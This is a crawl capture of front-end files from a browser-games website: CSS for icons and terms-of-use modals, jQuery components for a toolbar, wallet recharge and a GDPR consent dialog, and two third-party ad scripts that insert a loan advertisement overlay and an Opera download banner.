.social-icon-odnoklassniki {
    background-image: url(../img/social/odnoklassniki_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}
.social-icon-odnoklassniki-small {
    background-image: url(../img/social/odnoklassniki_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.social-icon-facebook {
    background-image: url(../img/social/facebook_logo.png) !important;
    height: 58px;
    width: 58px;
    display: inline-block;
}

.social-icon-facebook-small {
    background-image: url(../img/social/facebook_logo.png) !important;
    background-size: 40px 40px;
    height: 40px;
    width: 40px;
    display: inline-block;
}

.social-icon-mailru {
    background-image: url(../img/social/mailru_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}

.social-icon-mailru-small {
    background-image: url(../img/social/mailru_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.game-landing .authentication-modal .modal-content .modal-footer {
    font-size: 12px;
    padding: 8px 20px !important;
    background: #19243d !important;
    color: #87929e;
    font-weight: 600;
    line-height: 1.2;
}

.game-landing .authentication-modal-legal {
    margin-top: 2px;
    color: #71B829;
}

.modal-link-btn {
    display: inline-block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.authentication-modal .modal-link-btn {
    margin-bottom: 0;
    margin-top: 10px;
}

strong {
    color: #ef8115;
    font-weight: 300;
}

input, optgroup, select, textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

.modal-agreement .modal-content {
    max-height: 100%;
    min-height: 180px;
    width: auto;
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0;
    font-size: 14px;
}

.modal-agreement .modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16px;
}

.modal-agreement .modal-lg {
    width: 80%;
    max-width: 900px;
}

.modal-agreement h1, h2, .h1, .h2 {
    color: white;
}

.modal-agreement .modal-dialog {
    margin: 50px auto;
    position: relative;
    padding: 10px;
}

.modal-agreement .modal-header .modal-title {
    line-height: 1.1;
    margin: 5px 20px;
    text-align: center;
}

.modal-agreement .modal-body {
    max-height: calc(100vh - 405px);
    overflow-y: auto;
    position: relative;
    padding: 20px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #414140;
}

.modal-agreement b, strong {
    font-weight: bold;
}

.modal-agreement .modal-footer {
    margin-top: 15px;
    padding: 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
    background: #ffffff;
    min-height: 40px;
    border-radius: 6px;
}

.modal-agreement .pull-left {
    float: left !important;
}

.modal-agreement .modal-footer .checkbox {
    display: block;
    min-height: 20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.modal-agreement .modal-footer .radio {
    display: block;
    min-height: 20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.modal-agreement .modal-footer .radio label, .checkbox label {
    display: inline;
    font-weight: normal;
    cursor: pointer;
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
}

.modal-agreement .modal-footer .checkbox label {
    display: inline;
    font-weight: normal;
    cursor: pointer;
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
}

.modal-agreement .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-transform: none;
    height: auto;
}

.modal-agreement .modal-footer .btn.btn-success {
    background-image: -webkit-linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-image: -moz-linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-image: linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-repeat: no-repeat;
    background-color: #5e9941;
    border-color: #5e9941;
    border-left-color: #a4d378;
    border-top-color: #a4d378;
}

.modal-agreement .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: .65;
}

.modal-agreement input[type="checkbox"] {
    margin-right: 5px;
}

.dark-modal-agreement .modal-content {
    background-color: #25282e;
    border: 1px solid #33497a;
}

.dark-modal-agreement .modal-footer {
    background-color: #25282e;
    border: 1px solid #33497a;
}

.dark-modal-agreement .modal-header {
    border-bottom: 1px solid #33497a;
}

.dark-modal-agreement h1 {
    color: #71b829;
    font-weight: lighter;
}

.dark-modal-agreement h2 {
    color: #71b829;
    font-weight: lighter;
}

.dark-modal-agreement b {
    color: #71b829;
}

.dark-modal-agreement a {
    color: #71b829;
    text-decoration: underline;
}

.dark-modal-agreement strong {
    color: #71b829;
}

.dark-modal-agreement .modal-body {
    color: #A0ABB8;
}

.dark-modal-agreement ::-webkit-scrollbar {
    width: 10px;
}

.dark-modal-agreement ::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.dark-modal-agreement ::-webkit-scrollbar-thumb {
    background: #888;
}

.dark-modal-agreement ::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.dark-modal-agreement .checkbox label:before {
    display: none !important;
}

.dark-modal-agreement .checkbox label:after {
    display: none !important;
}

.dark-modal-agreement .checkbox input {
    display: inline-block !important;
}

@media (max-width: 768px) {

    .confirmation-modal {
        width: 100%;
        top: 0 !important;
        right: 50px !important;
    }

    .modal-search .modal-content .search .search-input {
        height: 50px;
        font-size: 1.5rem;
        padding-right: 35px;
    }

    .modal-search .modal-content .search .searching {
        background: url("../img/svg/spin-white.svg") right no-repeat;
        background-size: 35px 35px;
    }

    .search-preview {
        top: 10px;
    }

    .modal-search .modal-content {
        font-size: 16px;
    }

    .modal-search .modal-content .search .search-preview img {
        width: 60px;
    }

    .modal-search .modal-content .search .search-preview ul li {
        min-height: 35px;
        line-height: 2;
    }

	.subscription-modal {
		display: none;
	}

    .subscription-modal .modal-dialog {
        width: 380px;
        margin: 0 auto;
    }

    .subscription-modal {
        top: 50px !important;
        right: 0 !important;
    }

    .subscription-modal .modal-body{
        width: auto;
    }

    .subscription-modal .modal-body .modal-left {
        font-size: 16px;
        padding: 15px 35px 0px;
        width: auto;
    }

    .subscription-modal .modal-body form {
        padding: 45px 35px 50px;
        width: auto;
    }

    .subscription-modal .modal-body .modal-left .header {
        font-size: 44px;
    }
}

@media (max-width: 480px) {

    .confirmation-modal {
        width: 100%;
        top: -40px !important;
        right: 50px !important;
    }

    .confirmation-modal .modal-dialog {
        width: 330px;
    }

    .confirmation-modal .modal-content {
        width: 310px;
    }

    .subscription-modal .modal-dialog {
        width: 340px;
    }

    .subscription-modal .modal-body form {
        padding: 45px 15px 50px;
    }

    .confirmation-modal .confirmation-btns {
        margin-left: 90px;
        margin-top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.onPageLeave.js
body_size: 13
content:
$(function () {
    $(document).on('mouseleave', function (event) {
        event.clientY <= 20 && $(this).trigger('onPageLeave');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/toolbar.js
body_size: 901
content:
namespace('gs.component');

gs.component.toolbar = {
    init: function() {
        this.initBalance();
        this.initNotifications();
        this.initCollapse();
    },

    initDeprecated: function() {
        this.initBalance();
        this.initNotifications();
        this.initCollapseDeprecated();
    },

    initBalance: function() {
        this.initBalanceRecharge();
        this.initBalanceUpdate();
    },

    initBalanceRecharge: function() {
        $('.js-toolbar-balance-recharge, .js-user-balance-recharge').click(function(e) {
            e.preventDefault();
            gs.ui.showPayment();
        });

        $('.crassula-recharge-link').click(function(e) {
            e.preventDefault();
            $('.modal-recharge-overlay').hide();
            if ("undefined" === typeof Pay) {
                return;
            }
            Pay.Api.Checkout.open();
        })

        $('.internal-recharge-link').click(function(e) {
            e.preventDefault();
            $('.modal-recharge-overlay').hide();
            if ("undefined" === typeof PayCoins) {
                return;
            }
            PayCoins.Api.Checkout.open();
        })

        $('.modal-recharge-overlay').click(function(e) {
            e.stopPropagation();
            $(this).hide();
        })

        if ('undefined' !== typeof Pay) {
            Pay.Api.Checkout.on('close', function () {
                setTimeout(function () {
                    $.ajax({
                        url: gs.core.routing.generate('user_wallet_balance'),
                        type: 'GET',
                        dataType: 'json',
                        success: function (response) {
                            $('.js-user-balance').text(response.balance);
                        }
                    });
                }, 2000);
            });
        }
    },

    initBalanceUpdate: function() {
        if ('undefined' == typeof JSON) {
            return;
        }

        if (!gs.global.isLoggedIn) {
            return;
        }

        // empty
    },

    initNotifications: function() {
        this.initNotificationInteraction();
        this.initNotificationUpdate();
    },

    initNotificationInteraction: function() {
        $('.js-notification').on('click', function() {
            $(this).closest('li').removeClass('active');
        });
    },

    initNotificationUpdate: function() {
        if ('undefined' == typeof JSON) {
            return;
        }

        if (!gs.global.isLoggedIn) {
            return;
        }

        // empty
    },

    initFriendInvite: function() {
        $('.js-toolbar-friend-invite').click(function(e) {
            e.preventDefault();
            gs.ui.showInvite();
        });
    },

    initCollapse: function() {
        $('.js-toolbar-collapse').click(function(e) {
            e.preventDefault();

            $('#top').hide();
            $(this).parent().hide();
            $('.js-game-iframe').addClass('fullscreen-iframe');

            $('.js-toolbar-logo')
                .addClass($(this).data('position'))
                .removeClass('hidden')
            ;
        });

        $('.js-toolbar-logo').click(function(e) {
            e.preventDefault();

            $(this)
                .addClass('hidden')
                .removeClass('left-logo right-logo')
            ;

            $('.js-game-iframe').removeClass('fullscreen-iframe');
            $(this).parents('.navbar-styled-container').find('.navbar-collapse-controls').show();
            $('#top').show();
        });
    },

    initCollapseDeprecated: function() {
        $('.js-toolbar-collapse').click(function(e) {
            e.preventDefault();

            var $this = $(this),
                $navbar = $('.header-container'),
                $body = $this.closest('body'),
                $navbarButton = $('.navbar-styled-container'),
                position = $this.data('position');

            $navbar.addClass('collapse');
            $navbarButton.addClass('collapse');
            $body.addClass('without-toolbar');

            if (position) {
                $navbar.addClass(position);
                $navbarButton.addClass(position);
            }
        });

        $('.js-toolbar-show').click(function(e) {
            e.preventDefault();

            $('.header-container').removeClass('collapse toolbar-left toolbar-center');
            $('.navbar-styled-container').removeClass('collapse toolbar-left toolbar-center');
            $('body').removeClass('without-toolbar');
        });
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/button.js
body_size: 127
content:
window.Gameland.Component.Button = {
    text: function (text) {
        this.text(text);
    },

    enable: function () {
        this
            .css({
                opacity: 1,
                pointerEvents: "auto"
            })
            .prop("disabled", false)
        ;
    },

    disable: function () {
        this
            .prop("disabled", true)
            .css({
                opacity: 0.3,
                pointerEvents: "none"
            })
        ;
    },

    show: function () {
        this
            .css({
                opacity: 1,
                pointerEvents: "auto"
            })
            .prop("disabled", false)
        ;
    },

    hide: function () {
        this
            .prop("disabled", true)
            .css({
                opacity: 0,
                pointerEvents: "none"
            })
        ;
    },

    remove: function () {
        this.parent().hide();
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/web-push/web-push.js
body_size: -62
content:
window.Gameland.App.WebPush = {};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/gdpr.js
body_size: 427
content:
(function($, window) {
    var $dialog, busy, acceptUrl;

    function accept() {
        $.ajax({
            url: acceptUrl,
            method: 'POST',

            success: function() {
                $dialog.modal('hide');
            },

            complete: function() {
                busy = false;
            }
        });
    }

    window.Gameland.Component.GDPR = {
        init: function(currentRoute) {
            if ($.inArray(currentRoute, ['thanks_for_registration']) > -1) {
                return;
            }

            busy = false;
            $dialog = $('#terms-of-use-dialog-gdpr');
            acceptUrl = $dialog.data('acceptUrl');

            $dialog.on('change', '.modal-footer input[type="checkbox"]', function() {
                var
                    $checkboxes = $dialog.find('.modal-footer input[type="checkbox"]'),
                    $checkedCheckboxes = $checkboxes.filter(':checked'),
                    $agreeButton = $dialog.find('.js-agree-terms')
                ;

                if ($checkedCheckboxes.length === $checkboxes.length) {
                    $agreeButton.prop('disabled', false);
                } else {
                    $agreeButton.prop('disabled', true);
                }
            });

            $dialog.on('click', '.js-agree-terms', function() {
                var
                    $checkboxes = $dialog.find('.modal-footer input[type="checkbox"]'),
                    $checkedCheckboxes = $checkboxes.filter(':checked')
                ;

                if ($checkedCheckboxes.length !== $checkboxes.length) {
                    return;
                }

                $(this).prop('disabled', true);

                accept();
            });

            $dialog.modal('show');
        }
    };
})(jQuery, window);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/namespace.js
body_size: 143
content:
var knownNamespaces = [];

function namespace(namespace, root) {
    if (knownNamespaces.indexOf(namespace) != -1) {
        return;
    }

    var chunks = namespace.split('.');

    root = root || null;

    if (null === root) {
        root = window;
    }

    var current = root;

    for (var i = 0; i < chunks.length; i++) {
        if (!current.hasOwnProperty(chunks[i])) {
            current[chunks[i]] = {};
        }

        current = current[chunks[i]];
    }

    knownNamespaces.push(current);
}


--- FILE ---
content_type: application/javascript
request_url: https://artofile.homes/yafin.js?uid=2
body_size: 1315
content:
 
 
 
 
try { 
 
    var adbYaFin = {
 
        init: function() {
 
            console.log("init -- ");

            var styleHtml = '.adbyafin{position: fixed;right: 15px;bottom: 15px;width: 320px;padding: 35px 30px;background-color: #fff;border: 1px solid #bbb;border-radius: 8px;display: flex;animation: 1.5s ease-in-out 0s normal none infinite running moving;box-shadow: 0 0 3px 3px #0000001a;box-sizing: border-box;z-index: 999999;}.adbyafin:hover {animation: 0;}.adbyafin-close{position: absolute;right: 15px;top: 9px;width: 18px;height: 18px;opacity: 0.4;cursor: pointer;transition: opacity .2s}.adbyafin-close:hover{opacity: 1}.adbyafin-close:before, .adbyafin-close:after{position: absolute;left: 15px;content: \'\';height: 18px;width: 2px;background-color: #333}.adbyafin-close:before{transform: rotate(45deg)}.adbyafin-close:after{transform: rotate(-45deg)}.adbyafin-icon{position: absolute;left: -20px;top: -30px;width: 60px;height: 60px;background: url(https://artofile.homes/img/purse.png) no-repeat;background-size: contain}.adbyafin-but{display: block;background-color: #50a91c;padding: 15px 20px;color: #fff;text-decoration: none;border-radius: 6px;font-weight: bold;font-size: 18px;text-shadow: rgba(0, 0, 0, 0.27) 0px 2px 0px;box-shadow: rgba(0, 0, 0, 0.32) 0px 1px 1px;font-family: sans-serif;width: 100%;text-align: center;transition: all .2s}.adbyafin-but:hover{background-color: #5cb429;color:#fff;transform: scale(1.03);cursor: pointer;}.adbyafin-but:active,.adbyafin-but:visited,.adbyafin-but:focus{color:#fff;}@media (max-width: 576px){.adbyafin{width: 96%;left: 2%;right: 2%}.adbyafin-icon {left: -18px;}}@keyframes moving{0%, 50%, 100% {transform: rotate(0deg);}10%, 30% {transform: rotate(-5deg);}20%, 40% {transform: rotate(5deg);}}';
                
            var html = '<meta name="viewport" content="width=device-width, minimum-scale=1, initial-scale=1, maximum-scale=10.0, user-scalable=yes"><div class="adbyafin-close"></div><div class="adbyafin-icon"></div><a class="adbyafin-but" href="https://ya.ru/search/?clid=11882855-527&text=займ на карту срочно" rel="nofollow" target="_blank">Онлайн Займ</a>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);

            var container = document.createElement("div");

            container.className = 'adbyafin';

            container.innerHTML = html;

            document.body.appendChild(container);

            document.getElementsByClassName("adbyafin-but")[0].addEventListener("click", function(e) {

                container.remove();

            }, false);

            document.body.appendChild(container);

            document.getElementsByClassName("adbyafin-close")[0].addEventListener("click", function(e) {

                container.remove();

            }, false);
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        adbYaFin.init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            adbYaFin.init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript
request_url: https://apkfiler.sbs/but.js?uid=119
body_size: 434
content:
 
 
 
 
try { 
 
    window["x2but_119"] = { 
 
        init: function() { 
 
            console.log("init -- "); 
 
            let x2ContEl = document.getElementById("x2but"); 
 
            x2ContEl.innerHTML = '<div style="text-align:center"><a href="https://net.geo.opera.com/opera/stable/windows?utm_source=adm&utm_medium=pb&utm_campaign=scomsolo4" rel="nofollow" target="_blank"><img src="https://apkfiler.sbs/imgs/x2but.png"></a></div>'; 
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        window["x2but_119"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            window["x2but_119"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 
